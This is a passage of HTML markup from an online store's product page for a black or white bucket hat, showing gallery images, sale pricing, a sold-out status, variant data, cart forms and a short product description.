                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18853970477242__main"
                aria-describedby="Thumbnail-template--18853970477242__main-1
"
              >
                <img src="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=416" alt="GT Bucket Hat" srcset="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=54 54w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=74 74w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=104 104w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=162 162w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=208 208w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=324 324w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18853970477242__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18853970477242__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18853970477242__main-26429656826042"
              data-media-position="2"
              data-alt="GT Bucket Hat"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18853970477242__main"
                aria-describedby="Thumbnail-template--18853970477242__main-2
"
              >
                <img src="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=416" alt="GT Bucket Hat" srcset="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=54 54w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=74 74w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=104 104w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=162 162w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=208 208w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=324 324w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18853970477242__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18853970477242__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--18853970477242__main"
          data-section="template--18853970477242__main"
          data-url="/products/bucket-hat"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    GT Bucket Hat
                  </h1>
                  <a href="/products/bucket-hat" class="product__title">
                    <h2 class="h1">
                      GT Bucket Hat
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-ASHVUUll6UUR6T1A0M__loox_reviews_loox_rating_wzEtN9" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="ASHVUUll6UUR6T1A0M__loox_reviews_loox_rating_wzEtN9"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7561937125562"
          data-rating="4.9"
          data-raters="9"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--18853970477242__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18853970477242__main
 price--large price--sold-out  price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $40.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">37</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--18853970477242__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43106644558010">
                    <shopify-payment-terms variant-id="43106644558010" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43106644558010,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43106644590778,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:273762}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7561937125562" /><input type="hidden" name="section-id" value="template--18853970477242__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--18853970477242__main"
    class="no-js-hidden"
    data-section="template--18853970477242__main"
    data-url="/products/bucket-hat"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18853970477242__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18853970477242__main-0">
              
                <span id="custom-label-template--18853970477242__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--18853970477242__main-1-0"
          name="Color"
          value="Black"
          form="product-form-template--18853970477242__main"
          data-swatch="true"
          
            checked
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--18853970477242__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--18853970477242__main-1-1"
          name="Color"
          value="White"
          form="product-form-template--18853970477242__main"
          data-swatch="true"
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&width=200"
                    alt="White"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--18853970477242__main-1-1">
        </label>
        <span class="color-swatch__label">White</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43106644558010,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"74382734558010","requires_shipping":true,"taxable":true,"featured_image":{"id":34011754430650,"product_id":7561937125562,"position":1,"created_at":"2024-02-08T15:03:15-05:00","updated_at":"2024-02-08T15:03:15-05:00","alt":null,"width":1500,"height":1500,"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatBlack.jpg?v=1707422595","variant_ids":[43106644558010]},"available":false,"name":"GT Bucket Hat - Black","public_title":"Black","options":["Black"],"price":2499,"weight":125,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26429653549242,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatBlack.jpg?v=1707422595"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43106644590778,"title":"White","option1":"White","option2":null,"option3":null,"sku":"74382734590778","requires_shipping":true,"taxable":true,"featured_image":{"id":34011757805754,"product_id":7561937125562,"position":2,"created_at":"2024-02-08T15:04:36-05:00","updated_at":"2024-02-08T15:04:36-05:00","alt":null,"width":1500,"height":1500,"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatWhite.jpg?v=1707422676","variant_ids":[43106644590778]},"available":false,"name":"GT Bucket Hat - White","public_title":"White","options":["White"],"price":2499,"weight":125,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26429656826042,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatWhite.jpg?v=1707422676"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18853970477242__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18853970477242__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18853970477242__main"
        class="select__select"
        form="product-form-template--18853970477242__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="43106644558010"
          >Black - $24.99 - Sold out</option><option
            
            
              disabled
            
            value="43106644590778"
          >White - $24.99 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<div
  class="
    product__text-container product__text-container-text_ifKnbT
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  set_meal
</span>
        
        <span><strong>Performance-Tested </strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>





<div
  class="
    product__text-container product__text-container-text_FqYtUh
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond_shine
</span>
        
        <span><strong>Premium Materials</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>





<div
  class="
    product__text-container product__text-container-text_P7FPh3
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        
        <span><strong>Fast & Free US Shipping</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<style>
  #ProductSubmitButton-template--18853970477242__main,
  #SectionAtcBtn-template--18853970477242__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18853970477242__main"
      class="product-form main-product-form"
      data-section="template--18853970477242__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18853970477242__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18853970477242__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43106644558010"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18853970477242__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:9713877088,&quot;merchantName&quot;:&quot;Availgear&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f124d705620dd86edd48c34572ed38ee" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43106644558010,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43106644590778,&quot;requiresShipping&quot;:true}]" shop-id="9713877088" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7561937125562" /><input type="hidden" name="section-id" value="template--18853970477242__main" /></form></product-form><link href="//availgear.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411752546211" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43106644558010"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//availgear.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861752546216" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--18853970477242__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18853970477242__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                        <img
                          id="sticky-atc-image-template--18853970477242__main"
                          src="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&width=500"
                          alt="GT Bucket Hat"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            GT Bucket Hat
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18853970477242__main">


<div
  class="
    price price-template--18853970477242__main
  price--sold-out  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $40.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">37</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18853970477242__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--18853970477242__main"
                            data-url="/products/bucket-hat"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Black'
                                        data-options='Black'
                                        
                                          selected
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='43106644558010'
                                      >
                                        Black
                                      </option>
                                    
                                      <option
                                        value='White'
                                        data-options='White'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='43106644590778'
                                      >
                                        White
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":43106644558010,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"74382734558010","requires_shipping":true,"taxable":true,"featured_image":{"id":34011754430650,"product_id":7561937125562,"position":1,"created_at":"2024-02-08T15:03:15-05:00","updated_at":"2024-02-08T15:03:15-05:00","alt":null,"width":1500,"height":1500,"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatBlack.jpg?v=1707422595","variant_ids":[43106644558010]},"available":false,"name":"GT Bucket Hat - Black","public_title":"Black","options":["Black"],"price":2499,"weight":125,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26429653549242,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatBlack.jpg?v=1707422595"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43106644590778,"title":"White","option1":"White","option2":null,"option3":null,"sku":"74382734590778","requires_shipping":true,"taxable":true,"featured_image":{"id":34011757805754,"product_id":7561937125562,"position":2,"created_at":"2024-02-08T15:04:36-05:00","updated_at":"2024-02-08T15:04:36-05:00","alt":null,"width":1500,"height":1500,"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatWhite.jpg?v=1707422676","variant_ids":[43106644590778]},"available":false,"name":"GT Bucket Hat - White","public_title":"White","options":["White"],"price":2499,"weight":125,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26429656826042,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatWhite.jpg?v=1707422676"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18853970477242__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18853970477242__main"
                          data-label="Add to cart"
                          
                            disabled
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Sold out
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><product-recommendations class="complementary-products quick-add-hidden no-js-hidden" data-url="/recommendations/products?section_id=template--18853970477242__main&product_id=7561937125562&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//availgear.com/cdn/shop/t/11/assets/component-complementary-products.css?v=51214459784386117351752546209" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    Our Bucket Hats are designed to provide ultimate protection and style. Crafted with breathable materials, this hat ensures comfort while shielding your face from the sun's harmful UV rays. Elevate your outdoor adventures with this must-have accessory that combines functionality with fashion.
                  </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#3d515e;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
